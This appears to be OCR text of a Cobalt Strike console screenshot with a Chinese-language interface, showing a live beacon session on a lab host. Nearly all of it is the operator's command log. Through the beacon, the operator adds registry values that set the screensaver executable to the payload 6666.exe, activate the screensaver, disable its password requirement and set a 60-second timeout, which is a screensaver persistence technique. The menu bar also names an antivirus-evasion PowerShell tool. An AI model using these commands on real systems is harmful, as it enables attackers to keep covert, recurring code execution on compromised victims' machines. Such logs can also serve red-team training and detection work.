 1 2 3 4 2 17:48
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 4124 x64 367ms 1 second
Event Log X Beacon 192.168.70.30@4124 X
[10/12 17:47:47] [+] received output:
desktop-7r20o8r\h
[10/12 17:47:54] beacon> shell reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE /t REG_SZ /d "C:\Users\h\Desktop\6666.exe"
[10/12 17:47:54] [*] Tasked beacon to run: reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE /t REG_SZ /d "C:\Users\h\Desktop\6666.exe"
[10/12 17:47:54] [+] host called home, sent: 139 bytes
[10/12 17:47:55] [+] received output:
操作成功完成。
[10/12 17:48:00] beacon> shell reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /V ScreenSaveActive /t REG_SZ /d 1
[10/12 17:48:00] [*] Tasked beacon to run: reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /V ScreenSaveActive /t REG_SZ /d 1
[10/12 17:48:01] [+] host called home, sent: 115 bytes
[10/12 17:48:09] beacon> shell reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaverIsSecure /t REG_SZ /d "0"
[10/12 17:48:09] [*] Tasked beacon to run: reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaverIsSecure /t REG_SZ /d "0"
[10/12 17:48:11] [+] received output:
值 ScreenSaveActive 已存在，要覆盖吗(Yes/No)?
[10/12 17:48:12] [+] host called home, sent: 120 bytes
[10/12 17:48:12] [+] received output:
操作成功完成。
[10/12 17:48:24] beacon> shell reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaveTimeout /t REG_SZ /d "60"
[10/12 17:48:24] [*] Tasked beacon to run: reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaveTimeout /t REG_SZ /d "60"
[10/12 17:48:24] [+] host called home, sent: 119 bytes
[10/12 17:48:24] [+] received output:
操作成功完成。
[DESKTOP-7R20O8R] - x64 | h * | 4124 - x64 last:367ms
beacon>